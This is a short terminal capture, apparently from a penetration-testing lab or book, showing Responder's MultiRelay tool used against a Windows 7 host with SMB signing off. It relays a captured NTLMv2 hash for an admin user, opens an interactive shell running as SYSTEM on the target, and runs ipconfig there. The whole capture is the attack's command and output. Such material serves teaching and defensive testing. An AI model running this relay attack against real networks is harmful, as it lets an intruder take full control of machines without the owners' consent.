 root@THP-LETHAL:/opt/Responder/tools# python ./MultiRelay.py -t 10.100.100.230 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Relaying credentials for these users:
['ALL']
Retrieving information for 10.100.100.230...
SMB signing: False
Os version: 'indows 7 Enterprise 7601 Service Pack 1'
Hostname: 'CSK-LAB'
Part of the 'CYBERSPACEKITTE' domain
[+] Setting up HTTP relay with SMB challenge: a10d86567d6cf545
[+] Received NTLMv2 hash from: 10.100.100.220 None
[+] Username: buzz.clawdrin is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, buzz.clawdrin has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Any other command than that will be run as SYSTEM on the target.
Connected to 10.100.100.230 as LocalSystem.
C:\Windows\system32\:#ipconfig
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::dd69:37f3:a36f:20ef%11
IPv4 Address. . . . . . . . . . . : 10.100.100.230
Subnet Mask . . . . . . . . . . . : 255.255.255.0